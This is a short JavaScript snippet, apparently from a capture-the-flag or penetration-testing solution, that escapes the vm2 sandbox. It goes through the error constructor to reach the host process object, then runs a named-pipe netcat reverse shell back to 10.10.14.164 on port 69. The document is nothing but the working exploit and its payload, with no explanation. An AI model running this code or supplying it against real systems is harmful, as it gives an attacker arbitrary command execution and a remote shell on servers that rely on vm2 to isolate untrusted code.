 const {VM} = require("vm2");
const vm = new VM();
const code = `
aVM2_INTERNAL_TMPNAME = {};
function stack() {
new Error().stack;
stack();
}
try {
stack();
} catch (a$tmpname) {
a$tmpname.constructor.constructor('return process')().mainModule.require('\x63hild_process').execSync('rm /tmp/f;mkfifo
/tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.164 69 >/tmp/f');
}
`
console.log(vm.run(code));